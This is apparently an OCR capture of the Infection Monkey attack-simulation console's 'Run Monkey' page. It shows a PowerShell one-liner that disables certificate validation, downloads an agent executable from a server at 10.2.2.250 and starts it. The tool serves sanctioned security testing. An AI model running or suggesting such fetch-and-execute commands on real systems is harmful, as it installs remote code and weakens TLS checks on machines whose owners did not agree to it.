 Infection Monkey
Custom
1. Run Monkey
2. Infection Map
3. Security Reports
Reset
Configuration
Events
Powered by Akamai
Documentation
License
Infection Monkey Version: 1.13.0+dev
1. Run Monkey
Go ahead and run the monkey! (Or configure the monkey to fine tune its behavior)
Windows 64bit 10.2.2.250
Run as a user by entering their username:
Powershell
$execCmd = @" [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {`$true};(New-Object
System.Net.WebClient).DownloadFile('https://10.2.2.250:5000/api/agent-
binaries/windows',"""$env:TEMP\monkey.exe""");Start-Process -FilePath '$env:TEMP\monkey.exe' -ArgumentList
'm0nk3y -s 10.2.2.250:5000'; "@; Start-Process -FilePath powershell.exe -ArgumentList $execCmd
Back